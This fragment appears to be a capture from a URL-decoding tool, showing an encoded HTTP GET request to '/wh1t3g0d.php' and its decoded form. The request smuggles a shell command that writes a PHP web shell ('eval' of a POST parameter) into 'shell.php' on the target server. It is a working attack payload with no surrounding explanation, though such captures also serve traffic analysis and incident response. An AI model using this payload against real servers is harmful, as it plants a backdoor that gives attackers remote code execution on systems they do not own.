 URL Decode
GET /wh1t3g0d.php?a=echo%20%22%3C?php%20eval(\$_POST[%27test%27]);%22%20%3E%20shell.php HTTP/1.1
ABC 96 1 Raw Bytes LF
Output
GET /wh1t3g0d.php?a=echo "<?php eval(\$_POST['test']);" > shell.php HTTP/1.1